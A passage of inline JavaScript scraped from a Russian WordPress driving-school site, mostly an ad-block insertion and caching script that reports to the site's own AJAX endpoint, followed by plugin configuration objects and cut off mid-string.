                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2930"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b 